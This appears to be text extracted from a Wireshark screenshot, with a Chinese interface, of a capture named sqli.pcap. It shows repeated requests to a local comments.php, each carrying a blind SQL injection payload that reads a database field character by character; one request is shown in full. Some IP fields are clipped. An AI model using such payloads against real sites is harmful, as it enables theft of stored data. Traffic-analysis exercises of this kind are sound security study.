 sqli.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
打开(O) Ctrl+O
打开最近的文件(R)
合并(M)...
从 Hex 转储导入(I)...
关闭(C) Ctrl+W
保存(S) Ctrl+S
另存为(A)... Ctrl+Shift+S
文件集合
导出特定分组...
导出分组解析结果
导出分组字节流(B)... Ctrl+Shift+X
导出 PDU 到文件...
Strip Headers...
导出 TLS 会话密钥...
导出对象
打印(P)... Ctrl+P
退出(Q) Ctrl+Q
DICOM...
FTP-DATA...
HTTP...
IMF...
SMB...
TFTP...
Destination Protocol Length Info
127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
127.0.0.1 HTTP 762 HTTP/1.1 200 OK (text/html)
127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
127.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
27.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
7.0.0.1 HTTP 761 HTTP/1.1 200 OK (text/html)
7.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_…
bytes captured (2328 bits)
Null/Loopback
Internet Protocol Version 4, , Dst: 127.0.0.1
Transmission Control Protocol 829, Dst Port: 80, Seq: 1, Ack: 1, Len: 235
Hypertext Transfer Protocol
GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22q%22),100,0) HTTP/1.1\r\n
Host: 127.0.0.1\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n